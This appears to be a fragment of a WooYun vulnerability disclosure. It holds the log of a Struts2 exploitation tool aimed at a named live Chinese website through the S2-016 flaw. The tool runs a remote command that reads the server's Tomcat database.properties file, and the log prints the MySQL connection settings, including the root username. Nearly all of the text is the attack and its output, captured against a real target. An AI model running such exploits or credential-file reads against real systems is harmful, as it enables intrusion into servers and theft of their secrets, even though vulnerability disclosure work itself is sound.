 菊花: http://www.ruhome.cn/ilogin.html
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-01
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: cat /alidata/home/rujia/apache-tomcat-6.0.26/webapps/ROOT/WEB-INF/classes/database.properties
★K8cmd-> cat /alidata/home/rujia/apache-tomcat-6.0.26/webapps/ROOT/WEB-INF/classes/database.properties
database.driverClassName=com.mysql.jdbc.Driver
database.url=jdbc:mysql://localhost:3307/rujia
database.username=root
database.password=
database.initialSize=30
database.maxActive=300
database.maxIdle=100
database.maxWait=1000
database.defaultAutoCommit=true
database.logAbandoned=true
database.removeAbandoned=true
database.removeAbandonedTimeout=250
www.wooyun.org